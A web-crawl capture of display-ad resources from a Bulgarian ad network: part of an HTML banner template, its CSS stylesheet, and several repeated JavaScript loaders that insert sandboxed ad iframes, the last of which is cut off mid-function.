4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5
body_size: 33
content:
{"55751":202}

--- FILE ---
content_type: text/css
request_url: https://eadsrv.com/ads/display_ads/6089/20250910124622/assets/main.css
body_size: 15363
content:
:root {
  --accent-color: #fb0396;
  --body-height: 300px;
  --body-width: 250px;
  --border-radius: 5px;
  --brand-color: #40c783;
  --cta-background-color: red;
  --cta-text-color: blue;
  --font-family: Arial;
  --header-button: inline-block;
  --header-height: 210px;
  --header-image: block;
  --last-slide-image-type: block;
  --logo-height: 70px;
  --logo-url: url(logo.png);
  --promo-text-color: pink;
  --text-color: #666;
}


@keyframes accent-pulse {
  0% {
    transform: scale(.75, .75);
    opacity: 0;
  }
  50% {
    transform: scale(.75, .75);
    opacity: 0;
  }
  55% {
    transform: scale(.75, .75);
    opacity: .25;
  }
  70% {
    transform: scale(2, 2);
    opacity: 0;
  }
  100% {
    transform: scale(1.5, 1.5);
    opacity: 0;
  }
}
@keyframes breathe-btn {
  0% {
    transform: translateX(0);
  }
  30% {
    transform: translateX(0);
  }
  45% {
    transform: translateX(4px);
  }
  50% {
   transform: translateX(-3px);
  }
  55% {
    transform: translateX(4px);
  }
  65% {
    transform: translateX(0);
  }
  100% {
    transform: translateX(0);
  }
}
@keyframes breathe-img {
  0% {
    transform: scale(1);
  }
  25% {
   transform: scale(1.08);
  }
  35% {
    transform: scale(1);
  }
  47% {
   transform: scale(.98);
  }
  65% {
    transform: scale(1);
  }
  100% {
    transform: scale(1);
  }
}
@keyframes additional-image {
  0% {
    opacity: 0;
  }
  20% {
    opacity: 0;
  }
  35% {
   opacity: 1;
  }
  65% {
    opacity: 1;
  }
  80% {
    opacity: 0;
  }
  100% {
    opacity: 0;
  }
}

*,
*:before,
*:after {
  box-sizing: inherit;
  outline: 0 none;
}
html {
  box-sizing: border-box;
  padding: 0;
  margin: 0;
}
@font-face {
  font-family: 'Deichmann';
  src: url(font/deichmann.woff) format('woff');
  font-weight: normal;
  font-style: normal;
}
body {
  width: var(--body-width);
  height: var(--body-height);
  padding: 0;
  margin: 0;
  border: 1px solid var(--brand-color);
  overflow: hidden;

  font: 16px / 24px var(--font-family, Arial), sans-serif;
  color: var(--text-color);
  background-color: #fff;
  background-repeat: no-repeat;
}
body.textzoom-small {
  font-size: 18px;
}
body.textzoom-large {
  font-size: 13px;
}
body.textzoom-extralarge {
  font-size: 12px;
}
body.textzoom-huge {
  font-size: 10px;
}

a {
  color: inherit;
  text-decoration: none;
}
li {
  display: block;
}
h1,h2,h3,h4,h5,h6 {
  margin: 0;
  padding: 0;
  font-weight: bold;
  color: var(--text-color);
  line-height: 1.2;
}
h2 {
  font-size: 230%;
  padding-top: 9px;
}
header {
  position: relative;
  height: var(--header-height);
  overflow: hidden;
}
header a {
  width: 100%;
  height: 100%;
  display: block;
  overflow: hidden;
}
header .logo {
  width: 100%;
  height: var(--logo-height);
  background-image: var(--logo-url);
  background-size: auto 80%;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  transition: all .6s;
  opacity: 1;
}

.loading header .logo {
  opacity: 0;
}

header .banner {
  display: var(--header-image);
  position: relative;
  width: 100%;
  height: calc(var(--header-height) - var(--logo-height));
/*  background-color: red;*/
  background-image: url(banner.jpg);
  background-size: var(--body-width) auto;
  text-align: right;
  padding: 12px;
  background-repeat: no-repeat;
}
header .banner .btn {
  display: var(--header-button);
}
.no-header-banner header .banner .btn {
  display: none;
}
.no-header-banner.short header .banner {
  padding: 0 5px 0 0;
  height: var(--logo-height);
  display: grid;
}

.btn,
.cta {
  display: inline-block;
  position: relative;
  color: var(--cta-text-color);
  background-color: var(--cta-background-color);
  font-size: calc(110% * var(--zoom-ratio));
  /* text-transform: uppercase; */
  font-weight: bold;
  text-align: center;
  margin: 3px auto 2px auto;
  line-height: 1.5;
  padding: calc(8px * var(--zoom-ratio)) calc(20px * var(--zoom-ratio));
  border-radius: var(--border-radius);
  z-index: 10;
  transition: all .5s;
}
.has-button .btn {
  display: inline-block;
}


.btn:hover,
.cta:hover {
  filter: brightness(90%);
}
.has-animation .btn {
  animation: 3s breathe-btn forwards;
}

.accent-pulse {
display: none;
  position: absolute;
  top: 380px;
  left: -50px;
  width: 300px;
  height: 300px;
  border-radius: 50%;
  background-color: var(--brand-color);
  animation: 2.5s accent-pulse ease-in-out infinite;
  z-index: 105;
  pointer-events: none;
  transition: all .4s;
  opacity: 1;
}
.loading .accent-pulse {
  opacity: 0;
  animation: none;
}

.loading .loader {
  display: grid;
  grid-template-rows: 35% 30% 35%;
}
.loader {
  justify-items: center;
  align-items: center;
  display: none;
  width: 100%;
  height: 100%;
  background-color: #fff;
}
.loader .logo {
  width: calc(100% - 100px);
  aspect-ratio: 2 / 1;
  max-height: 60%;
  background-image: var(--logo-url);
  background-position: 50% 50%;
  background-size: contain;
  background-repeat: no-repeat;
}
.loader #icon-loading {
  --side: 80px;

  display: block;
  width: var(--side);
  height: var(--side);
  background-color: var(--brand-color);
  padding: 2%;
  border-radius: 50%;
}
.loader p {
  width: 80%;
  text-align: center;
  font-size: 18px;
  line-height: 1.4;
  color: var(--brand-color);
}

.splide {
  width: calc(100% - 10px);
  margin: 14px 0 0 8px;
}
.splide__slide {
  padding: 0;
  background-repeat: no-repeat;
  text-align: center;
  border-radius: 8px;
  transition: all .4s;
  background-color: #edeffc;
}

.splide__slide--col {
  border: 0px solid rgba(0, 0, 0, .12);
}
.splide__slide.splide__slide--col.has-animation  {
/*  border: 1px solid var(--brand-color);*/
}
.splide__progress {
  margin: .5rem 0;
}
.splide__slide a {
  position: relative;
  pointer-events: none;
  display: block;
  width: 100%;
  height: 100%;
}
.splide__slide.is-active a {
  pointer-events: all;
}
.splide__slide.last_slide {
  border: 1px solid rgba(0, 0, 0, .12);
}
.splide__slide.last_slide a {
  display: flex;
  flex-direction: column;
  width: 100%;
  height: 100%;
  padding: 20px 30px 0 30px;
  align-items: center;
  align-content: center;
  justify-content: center;
/*  padding-top: calc((var(--body-height) - var(--header-height))/2 - 170px);*/
}
.splide__slide.last_slide a>div {
  align-self: center;
}

.splide__slide.last_slide svg {
  display: var(--last-slide-image-type);
  width: 70%;
  max-width: 200px;
  max-height: 50%;
}
.splide__arrow {
  top: calc((var(--body-height) - var(--header-height))/2 + 166px);
}
.splide__arrow--prev {
  display: none;
}
.my-carousel-progress {
  margin-top: 8px;
  background: rgba(0, 0, 0, .05);
  width: 95%;
}
.my-carousel-progress-bar {
  background: var(--brand-color);
  height: 2px;
  transition: width 400ms ease;
  width: 0;
}

/**
 * Gallery
 */
.gallery {
/*  margin: 0 auto;*/
  padding: 0px;
  margin: 4px auto;
/*  width: auto;*/
/*  height: auto;*/
  width: calc(100% - 8px);
  max-width: 250px;
/*  height: calc(100% - 8px);
  max-height: 250px;*/
  aspect-ratio: var(--gallery-ratio);
  transition: all .6s;
  transform-origin: center center;
  transform: scale(.8);
  display: flex;
  border-radius: var(--border-radius);
  justify-content: center;
  align-items: center;
  overflow: hidden;
}
.gallery img {
  position: absolute;
  width: auto;
  height: var(--gallery-image-zoom);
  left: 50%;
  transform: translateX(-50%);
  object-fit: cover;
  bottom: 0;
}

.gallery::before {
  display: block;
  position: absolute;
border: 2px solid red;
  width: 100%;
  aspect-ratio: 1 / 1;
  background-image: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 268 268"%3E%3Cpath d="m15 15v50h5v-45h45v-5zm188 0v5h45v45h5v-50zm-188 188v50h50v-5h-45v-45zm233 0v45h-45v5h50v-50z" fill="%23c6c6c6"/%3E%3Cpath d="m18 18v49h5v-44h44v-5zm183 0v5h44v44h5v-49zm-183 183v49h49v-5h-44v-44zm227 0v44h-44v5h49v-49z" fill="%23fff"/%3E%3C/svg%3E');
  background-size: 100% 100%;
  background-position: 50% 50%;
  z-index: 2;
  opacity: 0;
  pointer-events: none;
  transition: all .7s;
}
.gallery:hover::before {
  opacity: .8;
}


/*.has-animation .gallery {
  animation: 2.7s breathe-img forwards;
}*/
.splide__slide.is-active .gallery {
  transform: scale(1);
}
.gallery .additional {
  opacity: 0;
}
.splide__slide.is-active .gallery .additional {
  animation: 5s additional-image infinite;
}

.splide__slide .gallery {
  opacity: .6;
  transition: all .3s;
}
.splide__slide.is-active .gallery,
.splide__slide.is-active .discount {
  opacity: 1;
}

/************************************************************************* Price
 * Price
 */
 .price {
  font-size: calc(115% * var(--zoom-ratio));
  color: var(--accent-color);
  opacity: .5;
  position: relative;
  /*
  text-align: center;
  font-weight: bold;
  position: absolute;
  top: 12px;
  left: 12px;
  z-index: 5;
  */

  .splide__slide.is-active & {
    opacity: 1;
  }
}
.price-position-top .price,
.price-position-right .price {
  box-shadow: rgba(0, 0, 0, .2) 1px 1px 4px;
  padding: calc(2px * var(--zoom-ratio)) calc(12px * var(--zoom-ratio)) calc(1px * var(--zoom-ratio)) calc(8px * var(--zoom-ratio));
  border-radius: var(--border-radius);
  background-color: rgba(255, 255, 255, .9);
  position: absolute;
  z-index: 4;
}
.price-position-top .price {
  top: 16px;
  left: 6px;
}
.price-position-right .price {
  right: 8px;
  bottom: 8px;
}

/************************************************************************* Title
 * Title
 */
 .title {
  font-size: calc(120% * var(--zoom-ratio));
  padding: 0px 12px;
  margin: 12px 0;
  max-height: var(--title-max-height);
  overflow: hidden;

}

/************************************************************************* Brand
 * Brand
 */
.brand {
  --height: 24px;

  /* color: var(--brand-color); */
  font-size: calc(80% * var(--zoom-ratio));
  line-height: var(--height);
  padding: 0;
  margin: 0 1rem;
  overflow: hidden;

  svg {
    width: var(--height);
    height: var(--height);
    display: inline-block;
    vertical-align: middle;
    margin-right: 4px;
  }
}


/************************************************************************* Promo
 * promo
 */
.promo {
  display: block;
  color: var(--promo-text-color);
  text-decoration: line-through;
  opacity: .8;
  font-style: normal;
  font-size: 70%;
  line-height: 1.3;
  z-index: 2;
/*  display: none;*/
}
.price-position-top .promo {
  box-shadow: rgba(0, 0, 0, .2) 1px 1px 4px;
  padding: calc(4px * var(--zoom-ratio)) calc(8px * var(--zoom-ratio)) calc(3px * var(--zoom-ratio)) calc(8px * var(--zoom-ratio));
  border-radius: var(--border-radius);
  background-color: rgba(255, 255, 255, .9);
  position: absolute;
  top: 1px;
  left: 3px;
}

/********************************************************************** Discount
 * Discount
 */
.discount {
  position: absolute;
  opacity: .5;
  z-index: 5;
  text-align: center;
  width: 50px;
  height: 50px;
  top: 8px;
  right: 8px;
  font-size: 108%;
  font-weight: bold;
  line-height: 3.2rem;
  color: #fff;
  background-color: var(--accent-color);
  border-radius: 100px;
  transform-origin: right top;
  transform: scale(var(--zoom-ratio));
}


.title,
.brand,
.btn {
  display: none;
  align-self: center;
}
.has-brand .brand,
.has-title .title {
  display: block;
}



.layout-id-1,
.layout-id-2,
.layout-id-3,
.layout-id-4 {
  a {
    position: relative;
/*    display: grid;*/
/*    grid-template-columns: 1fr;*/
/*    width: 100%;*/
/*    height: 100% !important;*/
  }
}
.layout-id-2 {
  .gallery {
  }
}
.layout-id-3 {
  .gallery {
        height: calc(100% - 8px);
        width: auto;
        aspect-ratio: var(--gallery-ratio);
        margin: 0;
      }
}
.layout-id-6 {
  .gallery {
    width: auto !important;
    max-height: calc(var(--container-height) - 60px);
  }
  &.has-title {
    .gallery {
      width: auto !important;
      max-height: calc(var(--container-height) - 100px);
    }
  }
}
/*.layout-id-4 {
  &.price-position-top {
    &.has-button {
      grid-template-rows: auto minmax(1, 1fr);
      position: relative;

      .gallery {
        grid-area: 1 / 1 / 2 / 2;
        z-index: 1;
      }
      .price {
        grid-area: 1 / 1 / 2 / 2;
        position: absolute;
        z-index: 2;
      }
      .promo {
        grid-area: 1 / 1 / 2 / 2;
      }
      .button {
        grid-area: 2 / 1 / 3 / 2;
      }
    }
  }
}*/
.layout-id-5 {
  &.has-title.has-brand.has-button {
    a {
      display: grid;
/*      grid-template-columns: minmax(calc(110px * var(--zoom-ratio)),calc(var(--container-width) - var(--container-height))) auto;*/
      grid-template-rows: auto auto auto auto;
      grid-template-areas:
        "info1 gallery"
        "info2 gallery"
        "info3 gallery"
        "info4 gallery";
    }
  }
  &.has-title.has-button {
    a {
      display: grid;
/*      grid-template-columns: minmax(calc(110px * var(--zoom-ratio)),calc(var(--container-width) - var(--container-height))) auto;*/
      grid-template-rows: auto auto auto;
      grid-template-areas:
        "info2 gallery"
        "info3 gallery"
        "info4 gallery";
    }
  }
  &.has-title{
    a {
      display: grid;
/*      grid-template-columns: minmax(calc(110px * var(--zoom-ratio)),calc(var(--container-width) - var(--container-height))) auto;*/
      grid-template-columns: calc(140px * var(--zoom-ratio)) auto;
      grid-template-rows: auto auto;
      grid-template-areas:
        "info2 gallery"
        "info4 gallery";
    }
  }

  .gallery {
    width: 100%;
    grid-area: gallery;
  }
  .brand {
    margin-top: 8px;
    grid-area: info1;
  }
  .title {
    grid-area: info2;
  }
  .btn {
    grid-area: info3;
  }
  .price {
    grid-area: info4;
  }

  &.has-title {
    .title {
      display: inline-block;
    }
  }
}


/*
.container {  display: grid;
  grid-template-columns: 1fr;
  grid-template-rows: 1fr 1fr 1fr 1fr 1fr;
  gap: 0px 0px;
  grid-auto-flow: row;
}

.gallery { grid-area: 1 / 1 / 2 / 2; }

.price-top { grid-area: 1 / 1 / 2 / 2; }

.promo { grid-area: 1 / 1 / 2 / 2; }

.brand { grid-area: 2 / 1 / 3 / 2; }

.title { grid-area: 3 / 1 / 4 / 2; }

.button { grid-area: 4 / 1 / 5 / 2; }

.price-bottom { grid-area: 5 / 1 / 6 / 2; }
*/

.donated {
  display: grid;
  grid-template-columns: repeat(2, auto);
  margin: .5rem 1rem;

  .price,
  .promo {
    font-size: calc(74% * var(--zoom-ratio));
    line-height: normal;
    text-decoration: none;
    color: var(--text-color);
  }

  .price {
    font-weight: bold;
  }

  .promo {
    justify-self: end;
  }
}
hr {
  height: 0.5px;
  border: 0 none;
  background-color: var(--text-color);
  opacity: .3;
  margin: .5rem;
}
.progress {
  --radius: 12px;

  display: flex;
  align-items: center;
  height: 8px;
  margin: .5rem 1rem;
  border-radius: var(--radius);
  background: linear-gradient(90deg,var(--brand-color) 0%, var(--brand-color) var(--percentage), #fff var(--percentage), #fff 100%);

  .perc {
    position: relative;
      right: var(--offset);
    display: flex;
    align-items: center;
    height: 18px;
    min-width: 25px;
    padding: 3px 4px;
    color: #fff;
    font-weight: bold;
    font-size: calc(60% * var(--zoom-ratio));
    border-radius: var(--radius);
    background-color: var(--brand-color);
    text-align: center;
  }
}
.cth {
  margin: 1rem;
  font-size: calc(75% * var(--zoom-ratio));
  line-height: 1.2;

  b {
    white-space: nowrap;
  }
}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12624&md5checksum=hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG&sw=1280&sh=720&rt=1768683888386&rtzo=0&cb=8852019&rf=
body_size: 2426
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=[base64]," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_3997c3061df1bbc93939b1ff3deaed3d7494efa1940196132d0fc0262206a69b" name="eadth5_3997c3061df1bbc93939b1ff3deaed3d7494efa1940196132d0fc0262206a69b" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_3997c3061df1bbc93939b1ff3deaed3d7494efa1940196132d0fc0262206a69b', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12626&md5checksum=hNOHv9qleqAZKP5Uk55_AXA8621dzPH4vSoNCconmWk-TKSsdyB9t6iJ-ltXZ23G&sw=1280&sh=720&rt=1768683891966&rtzo=0&cb=10696394&rf=
body_size: 2440
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 300
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:300px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:300px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=300&height=600&md5=[base64],," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_a1ef4832f72f46d8a7c1cc4a20103b12738d0f65deb3c87ca0bdc9db130c44e8" name="eadth5_a1ef4832f72f46d8a7c1cc4a20103b12738d0f65deb3c87ca0bdc9db130c44e8" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_a1ef4832f72f46d8a7c1cc4a20103b12738d0f65deb3c87ca0bdc9db130c44e8', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12626&md5checksum=hNOHv9qleqAZKP5Uk55_AXA8621dzPH4vSoNCconmWk-TKSsdyB9t6iJ-ltXZ23G&sw=1280&sh=720&rt=1768683893652&rtzo=0&cb=9020224&rf=
body_size: 2438
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 300
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:300px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:300px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=300&height=600&md5=[base64],," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_0abebf11b0fd4d6112cea74e012389cd77600c8c19a7b3cb88789db83f176a9e" name="eadth5_0abebf11b0fd4d6112cea74e012389cd77600c8c19a7b3cb88789db83f176a9e" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_0abebf11b0fd4d6112cea74e012389cd77600c8c19a7b3cb88789db83f176a9e', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12620&md5checksum=hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L&sw=1280&sh=720&rt=1768683896807&rtzo=0&cb=822265&rf=
body_size: 2430
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
